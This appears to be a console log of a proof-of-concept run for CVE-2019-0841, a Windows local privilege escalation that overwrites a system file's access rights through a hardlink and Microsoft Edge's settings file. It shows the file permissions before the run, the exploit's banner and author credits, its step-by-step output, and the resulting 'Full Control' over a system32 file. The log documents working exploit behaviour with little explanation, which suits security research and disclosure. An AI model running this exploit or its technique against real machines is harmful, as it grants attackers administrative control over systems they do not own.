 C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>cacls C:\windows\system32\license.rtf
C:\windows\system32\license.rtf NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R
C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>CVE_2019-0841.exe C:\windows\system32\license.rtf
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Bypass mods: Andre Marques (@_zc00l)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
-------------------------------------------------
[+] Found edge version: 44.18362.1.0
[+] Creating hardlink bypass ... DONE!
[+] Checking File privileges of C:\windows\system32\license.rtf
[+] You don't have 'Modify/Write' privileges on this file ...
[+] Microsoft Edge is not running :)
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\windows\system32\license.rtf
[+] You have 'Full Control' over this file!
C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>